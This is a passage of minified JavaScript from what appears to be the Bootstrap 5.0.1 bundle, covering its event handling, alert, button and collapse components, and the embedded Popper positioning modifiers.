t&&`${t}::${L++}`||e.uidEvent||L++}function x(e){const t=D(e);return e.uidEvent=t,O[t]=O[t]||{},O[t]}function N(e,t,n=null){const i=Object.keys(e);for(let s=0,o=i.length;s<o;s++){const o=e[i[s]];if(o.originalHandler===t&&o.delegationSelector===n)return o}return null}function S(e,t,n){const i="string"==typeof t,s=i?n:t;let o=P(e);return k.has(o)||(o=e),[i,s,o]}function j(e,t,n,i,s){if("string"!=typeof t||!e)return;if(n||(n=i,i=null),$.test(t)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};i?i=e(i):n=e(n)}const[o,r,a]=S(t,n,i),l=x(e),c=l[a]||(l[a]={}),h=N(c,r,o?n:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=D(r,t.replace(E,"")),f=o?function(e,t,n){return function i(s){const o=e.querySelectorAll(t);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,i.oneOff&&I.off(e,s.type,t,n),n.apply(r,[s]);return null}}(e,n,i):function(e,t){return function n(i){return i.delegateTarget=e,n.oneOff&&I.off(e,i.type,t),t.apply(e,[i])}}(e,n);f.delegationSelector=o?n:null,f.originalHandler=r,f.oneOff=s,f.uidEvent=d,c[d]=f,e.addEventListener(a,f,o)}function M(e,t,n,i,s){const o=N(t[n],i,s);o&&(e.removeEventListener(n,o,Boolean(s)),delete t[n][o.uidEvent])}function P(e){return e=e.replace(T,""),C[e]||e}const I={on(e,t,n,i){j(e,t,n,i,!1)},one(e,t,n,i){j(e,t,n,i,!0)},off(e,t,n,i){if("string"!=typeof t||!e)return;const[s,o,r]=S(t,n,i),a=r!==t,l=x(e),c=t.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void M(e,l,r,o,s?n:null)}c&&Object.keys(l).forEach((n=>{!function(e,t,n,i){const s=t[n]||{};Object.keys(s).forEach((o=>{if(o.includes(i)){const i=s[o];M(e,t,n,i.originalHandler,i.delegationSelector)}}))}(e,l,n,t.slice(1))}));const h=l[r]||{};Object.keys(h).forEach((n=>{const i=n.replace(A,"");if(!a||t.includes(i)){const t=h[n];M(e,l,r,t.originalHandler,t.delegationSelector)}}))},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=m(),s=P(t),o=t!==s,r=k.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&i&&(a=i.Event(t,n),i(e).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(t,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((e=>{Object.defineProperty(d,e,{get:()=>n[e]})})),h&&d.preventDefault(),c&&e.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}};class H{constructor(e){(e=l(e))&&(this._element=e,w.set(this._element,this.constructor.DATA_KEY,this))}dispose(){w.remove(this._element,this.constructor.DATA_KEY),I.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){if(!n)return void v(e);const i=r(t);I.one(t,"transitionend",(()=>v(e))),c(t,i)}static getInstance(e){return w.get(e,this.DATA_KEY)}static get VERSION(){return"5.0.1"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}const R="bs.alert",B=`.${R}`,W=`close${B}`,q=`closed${B}`,z=`click${B}.data-api`;class U extends H{static get NAME(){return"alert"}close(e){const t=e?this._getRootElement(e):this._element,n=this._triggerCloseEvent(t);null===n||n.defaultPrevented||this._removeElement(t)}_getRootElement(e){return o(e)||e.closest(".alert")}_triggerCloseEvent(e){return I.trigger(e,W)}_removeElement(e){e.classList.remove("show");const t=e.classList.contains("fade");this._queueCallback((()=>this._destroyElement(e)),e,t)}_destroyElement(e){e.parentNode&&e.parentNode.removeChild(e),I.trigger(e,q)}static jQueryInterface(e){return this.each((function(){let t=w.get(this,R);t||(t=new U(this)),"close"===e&&t[e](this)}))}static handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}I.on(document,z,'[data-bs-dismiss="alert"]',U.handleDismiss(new U)),b(U);const F="bs.button",V='[data-bs-toggle="button"]',K=`click${`.${F}`}.data-api`;class Y extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each((function(){let t=w.get(this,F);t||(t=new Y(this)),"toggle"===e&&t[e]()}))}}function Q(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function G(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}I.on(document,K,V,(e=>{e.preventDefault();const t=e.target.closest(V);let n=w.get(t,F);n||(n=new Y(t)),n.toggle()})),b(Y);const X={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${G(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${G(t)}`)},getDataAttributes(e){if(!e)return{};const t={};return Object.keys(e.dataset).filter((e=>e.startsWith("bs"))).forEach((n=>{let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),t[i]=Q(e.dataset[n])})),t},getDataAttribute:(e,t)=>Q(e.getAttribute(`data-bs-${G(t)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+document.body.scrollTop,left:t.left+document.body.scrollLeft}},position:e=>({top:e.offsetTop,left:e.offsetLeft})},Z="collapse",J="bs.collapse",ee=`.${J}`,te={toggle:!0,parent:""},ne={toggle:"boolean",parent:"(string|element)"},ie=`show${ee}`,se=`shown${ee}`,oe=`hide${ee}`,re=`hidden${ee}`,ae=`click${ee}.data-api`,le="show",ce="collapse",he="collapsing",de="collapsed",fe="width",ue='[data-bs-toggle="collapse"]';class pe extends H{constructor(t,n){super(t),this._isTransitioning=!1,this._config=this._getConfig(n),this._triggerArray=e.find(`${ue}[href="#${this._element.id}"],${ue}[data-bs-target="#${this._element.id}"]`);const i=e.find(ue);for(let t=0,n=i.length;t<n;t++){const n=i[t],o=s(n),r=e.find(o).filter((e=>e===this._element));null!==o&&r.length&&(this._selector=o,this._triggerArray.push(n))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get Default(){return te}static get NAME(){return Z}toggle(){this._element.classList.contains(le)?this.hide():this.show()}show(){if(this._isTransitioning||this._element.classList.contains(le))return;let t,n;this._parent&&(t=e.find(".show, .collapsing",this._parent).filter((e=>"string"==typeof this._config.parent?e.getAttribute("data-bs-parent")===this._config.parent:e.classList.contains(ce))),0===t.length&&(t=null));const i=e.findOne(this._selector);if(t){const e=t.find((e=>i!==e));if(n=e?w.get(e,J):null,n&&n._isTransitioning)return}if(I.trigger(this._element,ie).defaultPrevented)return;t&&t.forEach((e=>{i!==e&&pe.collapseInterface(e,"hide"),n||w.set(e,J,null)}));const s=this._getDimension();this._element.classList.remove(ce),this._element.classList.add(he),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach((e=>{e.classList.remove(de),e.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);const o=`scroll${s[0].toUpperCase()+s.slice(1)}`;this._queueCallback((()=>{this._element.classList.remove(he),this._element.classList.add(ce,le),this._element.style[s]="",this.setTransitioning(!1),I.trigger(this._element,se)}),this._element,!0),this._element.style[s]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._element.classList.contains(le))return;if(I.trigger(this._element,oe).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,g(this._element),this._element.classList.add(he),this._element.classList.remove(ce,le);const t=this._triggerArray.length;if(t>0)for(let e=0;e<t;e++){const t=this._triggerArray[e],n=o(t);n&&!n.classList.contains(le)&&(t.classList.add(de),t.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="",this._queueCallback((()=>{this.setTransitioning(!1),this._element.classList.remove(he),this._element.classList.add(ce),I.trigger(this._element,re)}),this._element,!0)}setTransitioning(e){this._isTransitioning=e}_getConfig(e){return(e={...te,...e}).toggle=Boolean(e.toggle),h(Z,e,ne),e}_getDimension(){return this._element.classList.contains(fe)?fe:"height"}_getParent(){let{parent:t}=this._config;t=l(t);const n=`${ue}[data-bs-parent="${t}"]`;return e.find(n,t).forEach((e=>{const t=o(e);this._addAriaAndCollapsedClass(t,[e])})),t}_addAriaAndCollapsedClass(e,t){if(!e||!t.length)return;const n=e.classList.contains(le);t.forEach((e=>{n?e.classList.remove(de):e.classList.add(de),e.setAttribute("aria-expanded",n)}))}static collapseInterface(e,t){let n=w.get(e,J);const i={...te,...X.getDataAttributes(e),..."object"==typeof t&&t?t:{}};if(!n&&i.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(i.toggle=!1),n||(n=new pe(e,i)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}static jQueryInterface(e){return this.each((function(){pe.collapseInterface(this,e)}))}}I.on(document,ae,ue,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const n=X.getDataAttributes(this),i=s(this);e.find(i).forEach((e=>{const t=w.get(e,J);let i;t?(null===t._parent&&"string"==typeof n.parent&&(t._config.parent=n.parent,t._parent=t._getParent()),i="toggle"):i=n,pe.collapseInterface(e,i)}))})),b(pe);var ge="top",me="bottom",_e="right",be="left",ve="auto",ye=[ge,me,_e,be],we="start",Ee="end",Te="clippingParents",Ae="viewport",Oe="popper",Le="reference",Ce=ye.reduce((function(e,t){return e.concat([t+"-"+we,t+"-"+Ee])}),[]),$e=[].concat(ye,[ve]).reduce((function(e,t){return e.concat([t,t+"-"+we,t+"-"+Ee])}),[]),ke="beforeRead",De="read",xe="afterRead",Ne="beforeMain",Se="main",je="afterMain",Me="beforeWrite",Pe="write",Ie="afterWrite",He=[ke,De,xe,Ne,Se,je,Me,Pe,Ie];function Re(e){return e?(e.nodeName||"").toLowerCase():null}function Be(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function We(e){return e instanceof Be(e).Element||e instanceof Element}function qe(e){return e instanceof Be(e).HTMLElement||e instanceof HTMLElement}function ze(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Be(e).ShadowRoot||e instanceof ShadowRoot)}var Ue={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},i=t.attributes[e]||{},s=t.elements[e];qe(s)&&Re(s)&&(Object.assign(s.style,n),Object.keys(i).forEach((function(e){var t=i[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],s=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});qe(i)&&Re(i)&&(Object.assign(i.style,o),Object.keys(s).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function Fe(e){return e.split("-")[0]}function Ve(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function Ke(e){var t=Ve(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function Ye(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&ze(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function Qe(e){return Be(e).getComputedStyle(e)}function Ge(e){return["table","td","th"].indexOf(Re(e))>=0}function Xe(e){return((We(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ze(e){return"html"===Re(e)?e:e.assignedSlot||e.parentNode||(ze(e)?e.host:null)||Xe(e)}function Je(e){return qe(e)&&"fixed"!==Qe(e).position?e.offsetParent:null}function et(e){for(var t=Be(e),n=Je(e);n&&Ge(n)&&"static"===Qe(n).position;)n=Je(n);return n&&("html"===Re(n)||"body"===Re(n)&&"static"===Qe(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&qe(e)&&"fixed"===Qe(e).position)return null;for(var n=Ze(e);qe(n)&&["html","body"].indexOf(Re(n))<0;){var i=Qe(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||t}function tt(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}var nt=Math.max,it=Math.min,st=Math.round;function ot(e,t,n){return nt(e,it(t,n))}function rt(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function at(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}var lt={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,s=e.options,o=n.elements.arrow,r=n.modifiersData.popperOffsets,a=Fe(n.placement),l=tt(a),c=[be,_e].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(e,t){return rt("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:at(e,ye))}(s.padding,n),d=Ke(o),f="y"===l?ge:be,u="y"===l?me:_e,p=n.rects.reference[c]+n.rects.reference[l]-r[l]-n.rects.popper[c],g=r[l]-n.rects.reference[l],m=et(o),_=m?"y"===l?m.clientHeight||0:m.clientWidth||0:0,b=p/2-g/2,v=h[f],y=_-d[c]-h[u],w=_/2-d[c]/2+b,E=ot(v,w,y),T=l;n.modifiersData[i]=((t={})[T]=E,t.centerOffset=E-w,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&Ye(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},ct={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ht(e){var t,n=e.popper,i=e.popperRect,s=e.placement,o=e.offsets,r=e.position,a=e.gpuAcceleration,l=e.adaptive,c=e.roundOffsets,h=!0===c?function(e){var t=e.x,n=e.y,i=window.devicePixelRatio||1;return{x:st(st(t*i)/i)||0,y:st(st(n*i)/i)||0}}(o):"function"==typeof c?c(o):o,d=h.x,f=void 0===d?0:d,u=h.y,p=void 0===u?0:u,g=o.hasOwnProperty("x"),m=o.hasOwnProperty("y"),_=be,b=ge,v=window;if(l){var y=et(n),w="clientHeight",E="clientWidth";y===Be(n)&&"static"!==Qe(y=Xe(n)).position&&(w="scrollHeight",E="scrollWidth"),s===ge&&(b=me,p-=y[w]-i.height,p*=a?1:-1),s===be&&(_=_e,f-=y[E]-i.width,f*=a?1:-1)}var T,A=Object.assign({position:r},l&&ct);return a?Object.assign({},A,((T={})[b]=m?"0":"",T[_]=g?"0":"",T.transform=(v.devicePixelRatio||1)<2?"translate("+f+"px, "+p+"px)":"translate3d("+f+"px, "+p+"px, 0)",T)):Object.assign({},A,((t={})[b]=m?p+"px":"",t[_]=g?f+"px":"",t.transform="",t))}var dt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,s=void 0===i||i,o=n.adaptive,r=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:Fe(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:s};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ht(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ht(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ft={passive:!0};var ut={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,i=e.options,s=i.scroll,o=void 0===s||s,r=i.resize,a=void 0===r||r,l=Be(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&c.forEach((function(e){e.addEventListener("scroll",n.update,ft)})),a&&l.addEventListener("resize",n.update,ft),function(){o&&c.forEach((function(e){e.removeEventListener("scroll",n.update,ft)})),a&&l.removeEventListener("resize",n.update,ft)}},data:{}},pt={left:"right",right:"left",bottom:"top",top:"bottom"};function gt(e){return e.replace(/left|right|bottom|top/g,(function(e){return pt[e]}))}var mt={start:"end",end:"start"};function _t(e){return e.replace(/start|end/g,(function(e){return mt[e]}))}function bt(e){var t=Be(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function vt(e){return Ve(Xe(e)).left+bt(e).scrollLeft}function yt(e){var t=Qe(e),n=t.overflow,i=t.overflowX,s=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+s+i)}function wt(e){return["html","body","#document"].indexOf(Re(e))>=0?e.ownerDocument.body:qe(e)&&yt(e)?e:wt(Ze(e))}function Et(e,t){var n;void 0===t&&(t=[]);var i=wt(e),s=i===(null==(n=e.ownerDocument)?void 0:n.body),o=Be(i),r=s?[o].concat(o.visualViewport||[],yt(i)?i:[]):i,a=t.concat(r);return s?a:a.concat(Et(Ze(r)))}function Tt(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function At(e,t){return t===Ae?Tt(function(e){var t=Be(e),n=Xe(e),i=t.visualViewport,s=n.clientWidth,o=n.clientHeight,r=0,a=0;return i&&(s=i.width,o=i.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=i.offsetLeft,a=i.offsetTop)),{width:s,height:o,x:r+vt(e),y:a}}(e)):qe(t)?function(e){var t=Ve(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):Tt(function(e){var t,n=Xe(e),i=bt(e),s=null==(t=e.ownerDocument)?void 0:t.body,o=nt(n.scrollWidth,n.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=nt(n.scrollHeight,n.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-i.scrollLeft+vt(e),l=-i.scrollTop;return"rtl"===Qe(s||n).direction&&(a+=nt(n.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(Xe(e)))}function Ot(e,t,n){var i="clippingParents"===t?function(e){var t=Et(Ze(e)),n=["absolute","fixed"].indexOf(Qe(e).position)>=0&&qe(e)?et(e):e;return We(n)?t.filter((function(e){return We(e)&&Ye(e,n)&&"body"!==Re(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],r=s.reduce((function(t,n){var i=At(e,n);return t.top=nt(i.top,t.top),t.right=it(i.right,t.right),t.bottom=it(i.bottom,t.bottom),t.left=nt(i.left,t.left),t}),At(e,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}function Lt(e){return e.split("-")[1]}function Ct(e){var t,n=e.reference,i=e.element,s=e.placement,o=s?Fe(s):null,r=s?Lt(s):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(o){case ge:t={x:a,y:n.y-i.height};break;case me:t={x:a,y:n.y+n.height};break;case _e:t={x:n.x+n.width,y:l};break;case be:t={x:n.x-i.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?tt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case we:t[c]=t[c]-(n[h]/2-i[h]/2);break;case Ee:t[c]=t[c]+(n[h]/2-i[h]/2)}}return t}function $t(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=void 0===i?e.placement:i,o=n.boundary,r=void 0===o?Te:o,a=n.rootBoundary,l=void 0===a?Ae:a,c=n.elementContext,h=void 0===c?Oe:c,d=n.altBoundary,f=void 0!==d&&d,u=n.padding,p=void 0===u?0:u,g=rt("number"!=typeof p?p:at(p,ye)),m=h===Oe?Le:Oe,_=e.elements.reference,b=e.rects.popper,v=e.elements[f?m:h],y=Ot(We(v)?v:v.contextElement||Xe(e.elements.popper),r,l),w=Ve(_),E=Ct({reference:w,element:b,strategy:"absolute",placement:s}),T=Tt(Object.assign({},b,E)),A=h===Oe?T:w,O={top:y.top-A.top+g.top,bottom:A.bottom-y.bottom+g.bottom,left:y.left-A.left+g.left,right:A.right-y.right+g.right},L=e.modifiersData.offset;if(h===Oe&&L){var C=L[s];Object.keys(O).forEach((function(e){var t=[_e,me].indexOf(e)>=0?1:-1,n=[ge,me].indexOf(e)>=0?"y":"x";O[e]+=C[n]*t}))}return O}function kt(e,t){void 0===t&&(t={});var n=t,i=n.placement,s=n.boundary,o=n.rootBoundary,r=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?$e:l,h=Lt(i),d=h?a?Ce:Ce.filter((function(e){return Lt(e)===h})):ye,f=d.filter((function(e){return c.indexOf(e)>=0}));0===f.length&&(f=d);var u=f.reduce((function(t,n){return t[n]=$t(e,{placement:n,boundary:s,rootBoundary:o,padding:r})[Fe(n)],t}),{});return Object.keys(u).sort((function(e,t){return u[e]-u[t]}))}var Dt={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0===r||r,l=n.fallbackPlacements,c=n.padding,h=n.boundary,d=n.rootBoundary,f=n.altBoundary,u=n.flipVariations,p=void 0===u||u,g=n.allowedAutoPlacements,m=t.options.placement,_=Fe(m),b=l||(_===m||!p?[gt(m)]:function(e){if(Fe(e)===ve)return[];var t=gt(e);return[_t(e),t,_t(t)]}(m)),v=[m].concat(b).reduce((function(e,n){return e.concat(Fe(n)===ve?kt(t,{placement:n,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:g}):n)}),[]),y=t.rects.reference,w=t.rects.popper,E=new Map,T=!0,A=v[0],O=0;O<v.length;O++){var L=v[O],C=Fe(L),$=Lt(L)===we,k=[ge,me].indexOf(C)>=0,D=k?"width":"height",x=$t(t,{placement:L,boundary:h,rootBoundary:d,altBoundary:f,padding:c}),N=k?$?_e:be:$?me:ge;y[D]>w[D]&&(N=gt(N));var S=gt(N),j=[];if(o&&j.push(x[C]<=0),a&&j.push(x[N]<=0,x[S]<=0),j.every((function(e){return e}))){A=L,T=!1;break}E.set(L,j)}if(T)for(var M=function(e){var t=v.find((function(t){var n=E.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return A=t,"break"},P=p?3:1;P>0;P--){if("break"===M(P))break}t.placement!==A&&(t.modifiersData[i]._skip=!0,t.placement=A,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function xt(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Nt(e){return[ge,_e,me,be].some((function(t){return e[t]>=0}))}var St={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,s=t.rects.popper,o=t.modifiersData.preventOverflow,r=$t(t,{elementContext:"reference"}),a=$t(t,{altBoundary:!0}),l=xt(r,i),c=xt(a,s,o),h=Nt(l),d=Nt(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}};var jt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.offset,o=void 0===s?[0,0]:s,r=$e.reduce((function(e,n){return e[n]=function(e,t,n){var i=Fe(e),s=[be,ge].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[be,_e].indexOf(i)>=0?{x:a,y:r}:{x:r,y:a}}(n,t.rects,o),e}),{}),a=r[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[i]=r}};var Mt={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Ct({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};var Pt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,s=n.mainAxis,o=void 0===s||s,r=n.altAxis,a=void 0!==r&&r,l=n.boundary,c=n.rootBoundary,h=n.altBoundary,d=n.padding,f=n.tether,u=void 0===f||f,p=n.tetherOffset,g=void 0===p?0:p,m=$t(t,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=Fe(t.placement),b=Lt(t.placement),v=!b,y=tt(_),w="x"===y?"y":"x",E=t.modifiersData.popperOffsets,T=t.rects.reference,A=t.rects.popper,O="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,L={x:0,y:0};if(E){if(o||a){var C="y"===y?ge:be,$="y"===y?me:_e,k="y"===y?"height":"width",D=E[y],x=E[y]+m[C],N=E[y]-m[$],S=u?-A[k]/2:0,j=b===we?T[k]:A[k],M=b===we?-A[k]:-T[k],P=t.elements.arrow,I=u&&P?Ke(P):{width:0,height:0},H=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=H[C],B=H[$],W=ot(0,T[k],I[k]),q=v?T[k]/2-S-W-R-O:j-W-R-O,z=v?-T[k]/2+S+W+B+O:M+W+B+O,U=t.elements.arrow&&et(t.elements.arrow),F=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=t.modifiersData.offset?t.modifiersData.offset[t.placement][y]:0,K=E[y]+q-V-F,Y=E[y]+z-V;if(o){var Q=ot(u?it(x,K):x,D,u?nt(N,Y):N);E[y]=Q,L[y]=Q-D}if(a){var G="x"===y?ge:be,X="x"===y?me:_e,Z=E[w],J=Z+m[G],ee=Z-m[X],te=ot(u?it(J,K):J,Z,u?nt(ee,Y):ee);E[w]=te,L[w]=te-Z}}t.modifiersData[i]=L}},requiresIfExists:["offset"]};function It(e,t,n){void 0===n&&(n=!1);var i,s,o=Xe(t),r=Ve(e),a=qe(t),l={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(a||!a&&!n)&&(("body"!==Re(t)||yt(o))&&(l=(i=t)!==Be(i)&&qe(i)?{scrollLeft:(s=i).scrollLeft,scrollTop:s.scrollTop}:bt(i)),qe(t)?((c=Ve(t)).x+=t.clientLeft,c.y+=t.clientTop):o&&(c.x=vt(o))),{x:r.left+l.scrollLeft-c.x,y:r.top+l.scrollTop-c.y,width:r.width,height:r.height}}function Ht(e){var t=new Map,n=new Set,i=[];function s(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&s(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||s(e)})),i}var Rt={placement:"bottom",modifiers:[],strategy:"absolute"};function Bt(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function Wt(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,i=void 0===n?[]:n,s=t.defaultOptions,o=void 0===s?Rt:s;return function(e,t,n){void 0===n&&(n=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Rt,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(n){d(),a.options=Object.assign({},o,a.options,n),a.scrollParents={reference:We(e)?Et(e):e.contextElement?Et(e.contextElement):[],popper:Et(t)};var s,r,c=function(e){var t=Ht(e);return He.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(i,a.options.modifiers),r=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(r).map((function(e){return r[e]}))));return a.orderedModifiers=c.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,s=e.effect;if("function"==typeof s){var o=s({state:a,name:t,instance:h,options:i}),r=function(){};l.push(o||r)}})),h.update()},forceUpdate:function(){if(!c){var 